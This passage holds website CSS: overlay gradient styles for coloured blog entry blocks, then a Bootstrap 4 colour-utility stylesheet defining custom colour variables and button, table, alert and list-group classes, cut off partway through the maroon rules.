.entry-block .entry-title {
	font-size: 16px;
	line-height: 24px;
}

.entry-block .entry-media + .entry-title {
	font-size: 15px;
	margin:15px 0 5px;
}

.entry-block .entry-title a {
	color:#2a2a2a;
}

.entry-block.entry.red .entry-media figure > a:after, 
.entry-block.entry.red .entry-media .item > a:after, 
.entry-block.entry.red .entry-media.embed-responsive:after {
	background: rgba(239,83,80,0.35);
}

.entry-overlay.entry-block.red .entry-overlay-meta,
.entry-overlay.entry-block.red:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(239,83,80,0) 0%, rgba(239,83,80,0.65) 46%, rgba(239,83,80,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(239,83,80,0)), color-stop(46%,rgba(239,83,80,0.65)), color-stop(100%,rgba(239,83,80,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ef5350', endColorstr='#a6ef5350',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.orange .entry-media figure > a:after, 
.entry-block.entry.orange .entry-media .item > a:after, 
.entry-block.entry.orange .entry-media.embed-responsive:after {
	background: rgba(255,193,7,0.35);
}

.entry-overlay.entry-block.orange .entry-overlay-meta,
.entry-overlay.entry-block.orange:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(255,193,7,0) 0%, rgba(255,193,7,0.65) 46%, rgba(255,193,7,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,193,7,0)), color-stop(46%,rgba(255,193,7,0.65)), color-stop(100%,rgba(255,193,7,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffc107', endColorstr='#a6ffc107',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.yellow .entry-media figure > a:after, 
.entry-block.entry.yellow .entry-media .item > a:after, 
.entry-block.entry.yellow .entry-media.embed-responsive:after {
	background: rgba(255,235,59,0.35);
}

.entry-overlay.entry-block.yellow .entry-overlay-meta,
.entry-overlay.entry-block.yellow:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(255,235,59,0) 0%, rgba(255,235,59,0.65) 46%, rgba(255,235,59,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,235,59,0)), color-stop(46%,rgba(255,235,59,0.65)), color-stop(100%,rgba(255,235,59,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffeb3b', endColorstr='#a6ffeb3b',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.blue .entry-media figure > a:after, 
.entry-block.entry.blue .entry-media .item > a:after, 
.entry-block.entry.blue .entry-media.embed-responsive:after {
	background: rgba(41,182,246,0.35);
}

.entry-overlay.entry-block.blue .entry-overlay-meta,
.entry-overlay.entry-block.blue:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(41,182,246,0) 0%, rgba(41,182,246,0.65) 46%, rgba(41,182,246,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(41,182,246,0)), color-stop(46%,rgba(41,182,246,0.65)), color-stop(100%,rgba(41,182,246,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0029b6f6', endColorstr='#a629b6f6',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.green .entry-media figure > a:after, 
.entry-block.entry.green .entry-media .item > a:after, 
.entry-block.entry.green .entry-media.embed-responsive:after {
	background: rgba(102,187,106,0.35);
}

.entry-overlay.entry-block.green .entry-overlay-meta,
.entry-overlay.entry-block.green:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(102,187,106,0) 0%, rgba(102,187,106,0.65) 46%, rgba(102,187,106,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(102,187,106,0)), color-stop(46%,rgba(102,187,106,0.65)), color-stop(100%,rgba(102,187,106,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0066bb6a', endColorstr='#a666bb6a',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.purple .entry-media figure > a:after, 
.entry-block.entry.purple .entry-media .item > a:after, 
.entry-block.entry.purple .entry-media.embed-responsive:after {
	background: rgba(171,71,188,0.35);
}

.entry-overlay.entry-block.purple .entry-overlay-meta,
.entry-overlay.entry-block.purple:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(171,71,188,0) 0%, rgba(171,71,188,0.65) 46%, rgba(171,71,188,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(171,71,188,0)), color-stop(46%,rgba(171,71,188,0.65)), color-stop(100%,rgba(171,71,188,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ab47bc', endColorstr='#a6ab47bc',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.pink .entry-media figure > a:after, 
.entry-block.entry.pink .entry-media .item > a:after, 
.entry-block.entry.pink .entry-media.embed-responsive:after {
	background: rgba(236,64,122,0.35);
}

.entry-overlay.entry-block.pink .entry-overlay-meta,
.entry-overlay.entry-block.pink:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(236,64,122,0) 0%, rgba(236,64,122,0.65) 46%, rgba(236,64,122,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(236,64,122,0)), color-stop(46%,rgba(236,64,122,0.65)), color-stop(100%,rgba(236,64,122,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ec407a', endColorstr='#a6ec407a',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.lightgreen .entry-media figure > a:after, 
.entry-block.entry.lightgreen .entry-media .item > a:after, 
.entry-block.entry.lightgreen .entry-media.embed-responsive:after {
	background: rgba(212,225,87,0.35);
}

.entry-overlay.entry-block.lightgreen .entry-overlay-meta,
.entry-overlay.entry-block.lightgreen:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(212,225,87,0) 0%, rgba(212,225,87,0.65) 46%, rgba(212,225,87,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(212,225,87,0)), color-stop(46%,rgba(212,225,87,0.65)), color-stop(100%,rgba(212,225,87,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00d4e157', endColorstr='#a6d4e157',GradientType=0 ); /* IE6-9 */

}

.entry-block .entry-overlay-meta .entry-separator,
.entry-block .entry-meta .entry-separator {
	margin:0 6px;
}
.entry-block .entry-media .entry-overlay-meta a {
	display: inline;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ibbs.pro/static/bootstrap-colors.css
body_size: 5393
content:
/* Created by Robert Gaum using Bootstrap 4 */
/* Simply paste this CSS file into your project, and link to it as normal, or link to the CDN */
/* CDN: */
/* Bootstrap: https://getbootstrap.com/ */

:root {
/***Colors***/
/*Light*/
	--light: #f8f9fa
	
/*White*/
	--white: #ffffff;
	
/*Black*/
	--black: #000000;
	
/*Indigo*/
    --indigo: #4b0082; 
	--indigo-light: #ca80ff;
	--indigo-dark: #1e0033;
	
/*Teal*/
    --teal: #1fc794; 
	--teal-light: #e9fcf6;
	--teal-dark: #158463;

/*Orange*/
    --orange: #ff6600; 
	--orange-light: #ffd1b3;
	--orange-dark: #b34700;

/*Pink*/
    --pink: #ff33cc; 
	--pink-light: #ffccf2;
	--pink-dark: #e600ac;

/*Maroon*/
    --maroon: #800000; 
	--maroon-light: #ff8080;
	--maroon-dark: #330000;

/*Navy*/
    --navy: #000066; 
	--navy-light: #6666ff;
	--navy-dark: #00001a;

/*Yellow*/
    --yellow: #ffff00; 
	--yellow-light: #ffffb3;
	--yellow-dark: #b3b300;

/*Lime*/
    --lime: #00ff00; 
	--lime-light: #b3ffb3;
	--lime-dark: #00b300;

/*Gray*/
    --gray: #808080; 
	--gray-light: #e6e6e6;
	--gray-dark: #595959;

/*Brown*/
	--brown: #993300;
	--brown-light: #ffbb99;
	--brown-dark: #4d1a00;

/*Grape*/
	--grape: #b9135b;
	--grape-light: #f5a3c6;
	--grape-dark: #730c39;

/*Vermillion*/
	--vermillion: #e34234;
	--vermillion-light: #f6c1bc;
	--vermillion-dark: #b42518;
	
/*Steel*/
	--steel: #878f99;
	--steel-light: #a2b9bc;
	--steel-dark: #6b5b95;

/*Green*/
	--green: #006600;
	--green-light: #66ff66;
	--green-dark: #003300;
	
/************/
}

/* indigo CSS */
.bg-indigo {
    background-color: var(--indigo);
}
.text-indigo {
    color: var(--indigo);
}
.border-indigo {
    border-color: var(--indigo);
}
.bg-indigo-light {
    background-color: var(--indigo-light);
}
.text-indigo-light {
    color: var(--indigo-light);
}
.border-indigo-light {
    border-color: var(--indigo-light);
}
.bg-indigo-dark {
    background-color: var(--indigo-dark);
}
.text-indigo-dark {
    color: var(--indigo-dark);
}
.border-indigo-dark {
    border-color: var(--indigo-dark);
}
.btn-indigo {
	color: var(--white);
    background-color: var(--indigo);
    border-color: var(--indigo);
}
.btn-indigo:hover {
  color: var(--white);
  background-color: var(--indigo-dark);
  border-color: var(--indigo);
}
.btn-indigo:focus, .btn-indigo.focus {
  box-shadow: 0 0 0 0.2rem var(--indigo-light);
}
.btn-indigo.disabled, .btn-indigo:disabled {
  color: var(--white);
  background-color: var(--indigo-light);
  border-color: var(--indigo-light);
}
.btn-indigo:not(:disabled):not(.disabled):active, .btn-indigo:not(:disabled):not(.disabled).active,
.show > .btn-indigo.dropdown-toggle {
  color: var(--white);
  background-color: var(--indigo-dark);
  border-color: var(--indigo);
}
.btn-indigo:not(:disabled):not(.disabled):active:focus, .btn-indigo:not(:disabled):not(.disabled).active:focus,
.show > .btn-indigo.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--indigo-light);
}
.btn-outline-indigo {
	color: var(--indigo);
    background-color: transparent;
    background-image: none;
    border-color: var(--indigo);
}
.btn-outline-indigo:hover {
  color: #fff;
  background-color: var(--indigo);
  border-color: var(--indigo);
}
.btn-outline-indigo:focus, .btn-outline-indigo.focus {
  box-shadow: 0 0 0 0.2rem var(--indigo-light);
}
.btn-outline-indigo.disabled, .btn-outline-indigo:disabled {
  color: var(--indigo-light);
  background-color: transparent;
}
.btn-outline-indigo:not(:disabled):not(.disabled):active, .btn-outline-indigo:not(:disabled):not(.disabled).active,
.show > .btn-outline-indigo.dropdown-toggle {
  color: #fff;
  background-color: var(--indigo);
  border-color: var(--indigo);
}
.btn-outline-indigo:not(:disabled):not(.disabled):active:focus, .btn-outline-indigo:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-indigo.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--indigo-light);
}
.table-indigo,
.table-indigo > th,
.table-indigo > td {
  color: var(--indigo-dark);
  background-color: var(--indigo-light);
}
.table-hover .table-indigo:hover {
  background-color: var(--indigo);
}
.table-hover .table-indigo:hover > td,
.table-hover .table-indigo:hover > th {
  background-color: var(--indigo);
}
.table .thead-indigo th {
  color: var(--white);
  background-color: var(--indigo-dark);
  border-color: var(--indigo);
}
.badge-indigo {
  color: var(--white);
  background-color: var(--indigo);
}
.alert-indigo {
  color: var(--indigo-dark);
  background-color: var(--indigo-light);
  border-color: var(--indigo);
}
.alert-indigo hr {
  border-top-color: var(--indigo-dark);
}
.alert-indigo .alert-link {
  color: var(--indigo-dark);
}
.list-group-item-indigo {
  color: var(--indigo);
  background-color: var(--indigo-light);
}
.list-group-item-indigo.list-group-item-action:hover, .list-group-item-indigo.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--indigo);
}
.list-group-item-indigo.list-group-item-action.active {
  color: var(--white);
  background-color: var(--indigo);
  border-color: var(--indigo-dark);
}
/********************************************/

/* teal CSS */
.bg-teal {
    background-color: var(--teal);
}
.text-teal {
    color: var(--teal);
}
.border-teal {
    border-color: var(--teal);
}
.bg-teal-light {
    background-color: var(--teal-light);
}
.text-teal-light {
    color: var(--teal-light);
}
.border-teal-light {
    border-color: var(--teal-light);
}
.bg-teal-dark {
    background-color: var(--teal-dark);
}
.text-teal-dark {
    color: var(--teal-dark);
}
.border-teal-dark {
    border-color: var(--teal-dark);
}
.btn-teal {
	color: var(--white);
    background-color: var(--teal);
    border-color: var(--teal);
}
.btn-teal:hover {
  color: var(--white);
  background-color: var(--teal-dark);
  border-color: var(--teal);
}
.btn-teal:focus, .btn-teal.focus {
  box-shadow: 0 0 0 0.2rem var(--teal-light);
}
.btn-teal.disabled, .btn-teal:disabled {
  color: var(--white);
  background-color: var(--teal-light);
  border-color: var(--teal-light);
}
.btn-teal:not(:disabled):not(.disabled):active, .btn-teal:not(:disabled):not(.disabled).active,
.show > .btn-teal.dropdown-toggle {
  color: var(--white);
  background-color: var(--teal-dark);
  border-color: var(--teal);
}
.btn-teal:not(:disabled):not(.disabled):active:focus, .btn-teal:not(:disabled):not(.disabled).active:focus,
.show > .btn-teal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--teal-light);
}
.btn-outline-teal {
	color: var(--teal);
    background-color: transparent;
    background-image: none;
    border-color: var(--teal);
}
.btn-outline-teal:hover {
  color: #fff;
  background-color: var(--teal);
  border-color: var(--teal);
}
.btn-outline-teal:focus, .btn-outline-teal.focus {
  box-shadow: 0 0 0 0.2rem var(--teal-light);
}
.btn-outline-teal.disabled, .btn-outline-teal:disabled {
  color: var(--teal-light);
  background-color: transparent;
}
.btn-outline-teal:not(:disabled):not(.disabled):active, .btn-outline-teal:not(:disabled):not(.disabled).active,
.show > .btn-outline-teal.dropdown-toggle {
  color: #fff;
  background-color: var(--teal);
  border-color: var(--teal);
}
.btn-outline-teal:not(:disabled):not(.disabled):active:focus, .btn-outline-teal:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-teal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--teal-light);
}
.table-teal,
.table-teal > th,
.table-teal > td {
color: var(--teal-dark);
  background-color: var(--teal-light);
}
.table-hover .table-teal:hover {
  background-color: var(--teal);
}
.table-hover .table-teal:hover > td,
.table-hover .table-teal:hover > th {
  background-color: var(--teal);
}
.table .thead-teal th {
  color: var(--white);
  background-color: var(--teal-dark);
  border-color: var(--teal);
}
.badge-teal {
  color: var(--white);
  background-color: var(--teal);
}
.alert-teal {
  color: var(--teal-dark);
  background-color: var(--teal-light);
  border-color: var(--teal);
}
.alert-teal hr {
  border-top-color: var(--teal-dark);
}
.alert-teal .alert-link {
  color: var(--teal-dark);
}
.list-group-item-teal {
  color: var(--teal);
  background-color: var(--teal-light);
}
.list-group-item-teal.list-group-item-action:hover, .list-group-item-teal.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--teal);
}
.list-group-item-teal.list-group-item-action.active {
  color: var(--white);
  background-color: var(--teal);
  border-color: var(--teal-dark);
}
/********************************************/

/* orange CSS */
.bg-orange {
    background-color: var(--orange);
}
.text-orange {
    color: var(--orange);
}
.border-orange {
    border-color: var(--orange);
}
.bg-orange-light {
    background-color: var(--orange-light);
}
.text-orange-light {
    color: var(--orange-light);
}
.border-orange-light {
    border-color: var(--orange-light);
}
.bg-orange-dark {
    background-color: var(--orange-dark);
}
.text-orange-dark {
    color: var(--orange-dark);
}
.border-orange-dark {
    border-color: var(--orange-dark);
}
.btn-orange {
	color: var(--white);
    background-color: var(--orange);
    border-color: var(--orange);
}
.btn-orange:hover {
  color: var(--white);
  background-color: var(--orange-dark);
  border-color: var(--orange);
}
.btn-orange:focus, .btn-orange.focus {
  box-shadow: 0 0 0 0.2rem var(--orange-light);
}
.btn-orange.disabled, .btn-orange:disabled {
  color: var(--white);
  background-color: var(--orange-light);
  border-color: var(--orange-light);
}
.btn-orange:not(:disabled):not(.disabled):active, .btn-orange:not(:disabled):not(.disabled).active,
.show > .btn-orange.dropdown-toggle {
  color: var(--white);
  background-color: var(--orange-dark);
  border-color: var(--orange);
}
.btn-orange:not(:disabled):not(.disabled):active:focus, .btn-orange:not(:disabled):not(.disabled).active:focus,
.show > .btn-orange.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--orange-light);
}
.btn-outline-orange {
	color: var(--orange);
    background-color: transparent;
    background-image: none;
    border-color: var(--orange);
}
.btn-outline-orange:hover {
  color: #fff;
  background-color: var(--orange);
  border-color: var(--orange);
}
.btn-outline-orange:focus, .btn-outline-orange.focus {
  box-shadow: 0 0 0 0.2rem var(--orange-light);
}
.btn-outline-orange.disabled, .btn-outline-orange:disabled {
  color: var(--orange-light);
  background-color: transparent;
}
.btn-outline-orange:not(:disabled):not(.disabled):active, .btn-outline-orange:not(:disabled):not(.disabled).active,
.show > .btn-outline-orange.dropdown-toggle {
  color: #fff;
  background-color: var(--orange);
  border-color: var(--orange);
}
.btn-outline-orange:not(:disabled):not(.disabled):active:focus, .btn-outline-orange:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-orange.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--orange-light);
}
.table-orange,
.table-orange > th,
.table-orange > td {
  color: var(--orange-dark);
  background-color: var(--orange-light);
}
.table-hover .table-orange:hover {
  background-color: var(--orange);
}
.table-hover .table-orange:hover > td,
.table-hover .table-orange:hover > th {
  background-color: var(--orange);
}
.table .thead-orange th {
  color: var(--white);
  background-color: var(--orange-dark);
  border-color: var(--orange);
}
.badge-orange {
  color: var(--white);
  background-color: var(--orange);
}
.alert-orange {
  color: var(--orange-dark);
  background-color: var(--orange-light);
  border-color: var(--orange);
}
.alert-orange hr {
  border-top-color: var(--orange-dark);
}
.alert-orange .alert-link {
  color: var(--orange-dark);
}
.list-group-item-orange {
  color: var(--orange);
  background-color: var(--orange-light);
}
.list-group-item-orange.list-group-item-action:hover, .list-group-item-orange.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--orange);
}
.list-group-item-orange.list-group-item-action.active {
  color: var(--white);
  background-color: var(--orange);
  border-color: var(--orange-dark);
}
/********************************************/

/* pink CSS */
.bg-pink {
    background-color: var(--pink);
}
.text-pink {
    color: var(--pink);
}
.border-pink {
    border-color: var(--pink);
}
.bg-pink-light {
    background-color: var(--pink-light);
}
.text-pink-light {
    color: var(--pink-light);
}
.border-pink-light {
    border-color: var(--pink-light);
}
.bg-pink-dark {
    background-color: var(--pink-dark);
}
.text-pink-dark {
    color: var(--pink-dark);
}
.border-pink-dark {
    border-color: var(--pink-dark);
}
.btn-pink {
	color: var(--white);
    background-color: var(--pink);
    border-color: var(--pink);
}
.btn-pink:hover {
  color: var(--white);
  background-color: var(--pink-dark);
  border-color: var(--pink);
}
.btn-pink:focus, .btn-pink.focus {
  box-shadow: 0 0 0 0.2rem var(--pink-light);
}
.btn-pink.disabled, .btn-pink:disabled {
  color: var(--white);
  background-color: var(--pink-light);
  border-color: var(--pink-light);
}
.btn-pink:not(:disabled):not(.disabled):active, .btn-pink:not(:disabled):not(.disabled).active,
.show > .btn-pink.dropdown-toggle {
  color: var(--white);
  background-color: var(--pink-dark);
  border-color: var(--pink);
}
.btn-pink:not(:disabled):not(.disabled):active:focus, .btn-pink:not(:disabled):not(.disabled).active:focus,
.show > .btn-pink.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--pink-light);
}
.btn-outline-pink {
	color: var(--pink);
    background-color: transparent;
    background-image: none;
    border-color: var(--pink);
}
.btn-outline-pink:hover {
  color: #fff;
  background-color: var(--pink);
  border-color: var(--pink);
}
.btn-outline-pink:focus, .btn-outline-pink.focus {
  box-shadow: 0 0 0 0.2rem var(--pink-light);
}
.btn-outline-pink.disabled, .btn-outline-pink:disabled {
  color: var(--pink-light);
  background-color: transparent;
}
.btn-outline-pink:not(:disabled):not(.disabled):active, .btn-outline-pink:not(:disabled):not(.disabled).active,
.show > .btn-outline-pink.dropdown-toggle {
  color: #fff;
  background-color: var(--pink);
  border-color: var(--pink);
}
.btn-outline-pink:not(:disabled):not(.disabled):active:focus, .btn-outline-pink:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-pink.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--pink-light);
}
.table-pink,
.table-pink > th,
.table-pink > td {
  color: var(--pink-dark);
  background-color: var(--pink-light);
}
.table-hover .table-pink:hover {
  background-color: var(--pink);
}
.table-hover .table-pink:hover > td,
.table-hover .table-pink:hover > th {
  background-color: var(--pink);
}
.table .thead-pink th {
  color: var(--white);
  background-color: var(--pink-dark);
  border-color: var(--pink);
}
.badge-pink {
  color: var(--white);
  background-color: var(--pink);
}
.alert-pink {
  color: var(--pink-dark);
  background-color: var(--pink-light);
  border-color: var(--pink);
}
.alert-pink hr {
  border-top-color: var(--pink-dark);
}
.alert-pink .alert-link {
  color: var(--pink-dark);
}
.list-group-item-pink {
  color: var(--pink);
  background-color: var(--pink-light);
}
.list-group-item-pink.list-group-item-action:hover, .list-group-item-pink.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--pink);
}
.list-group-item-pink.list-group-item-action.active {
  color: var(--white);
  background-color: var(--pink);
  border-color: var(--pink-dark);
}
/********************************************/

/* maroon CSS */
.bg-maroon {
    background-color: var(--maroon);
}
.text-maroon {
    color: var(--maroon);
}
.border-maroon {
    border-color: var(--maroon);
}
.bg-maroon-light {
    background-color: var(--maroon-light);
}
.text-maroon-light {
    color: var(--maroon-light);
}
.border-maroon-light {
    border-color: var(--maroon-light);
}
.bg-maroon-dark {
    background-color: var(--maroon-dark);
}
.text-maroon-dark {
    color: var(--maroon-dark);
}
.border-maroon-dark {
    border-color: var(--maroon-dark);
}
.btn-maroon {
	color: var(--white);
    background-color: var(--maroon);
    border-color: var(--maroon);
}
.btn-maroon:hover {
  color: var(--white);
  background-color: var(--maroon-dark);
  border-color: var(--maroon);
}
.btn-maroon:focus, .btn-maroon.focus {
  box-shadow: 0 0 0 0.2rem var(--maroon-light);
}
.btn-maroon.disabled, .btn-maroon:disabled {
  color: var(--white);
  background-color: var(--maroon-light);
  border-color: var(--maroon-light);
}
.btn-maroon:not(:disabled):not(.disabled):active, .btn-maroon:not(:disabled):not(.disabled).active,
.show > .btn-maroon.dropdown-toggle {
  color: var(--white);
  background-color: var(--maroon-dark);
  border-color: var(--maroon);
}
.btn-maroon:not(:disabled):not(.disabled):active:focus, .btn-maroon:not(:disabled):not(.disabled).active:focus,
.show > .btn-maroon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--maroon-light);
}
.btn-outline-maroon {
	color: var(--maroon);
    background-color: transparent;
    background-image: none;
    border-color: var(--maroon);
}
.btn-outline-maroon:hover {
  color: #fff;
  background-color: var(--maroon);
  border-color: var(--maroon);
}
.btn-outline-maroon:focus, .btn-outline-maroon.focus {
  box-shadow: 0 0 0 0.2rem var(--maroon-light);
}
.btn-outline-maroon.disabled, .btn-outline-maroon:disabled {
  color: var(--maroon-light);
  background-color: transparent;
}
.btn-outline-maroon:not(:disabled):not(.disabled):active, .btn-outline-maroon:not(:disabled):not(.disabled).active,
.show > .btn-outline-maroon.dropdown-toggle {
  color: #fff;
  background-color: var(--maroon);
  border-color: var(--maroon);
}
.btn-outline-maroon:not(:disabled):not(.disabled):active:focus, .btn-outline-maroon:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-maroon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--maroon-light);
}
.table-maroon,
.table-maroon > th,
.table-maroon > td {
  color: var(--maroon-dark);
  background-color: var(--maroon-light);
}
.table-hover .table-maroon:hover {
  background-color: var(--maroon);
}
.table-hover .table-maroon:hover > td,
.table-hover .table-maroon:hover > th {
  background-color: var(--maroon);
}
.table .thead-maroon th {
  color: var(--white);
  background-color: var(--maroon-dark);
  border-color: var(--maroon);
}
.badge-maroon {
  color: var(--white);
  background-color: var(--maroon);
}
.alert-maroon {
  color: var(--maroon-dark);
  background-color: var(--maroon-light);
  border-color: var(--maroon);
}
.alert-maroon hr {
  border-top-color: var(--maroon-dark);
}
.alert-maroon .alert-link {
  color: var(--maroon-dark);
}
.list-group-item-maroon {
  color: var(--maroon);
  background-color: var(--maroon-light);
}
.list-group-item-maroon.list-group-item-action:hover, .list-group-item-maroon.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--maroon);
}
.list-group-item-maroon.list-group-item-action.active {
  color: var(--white);
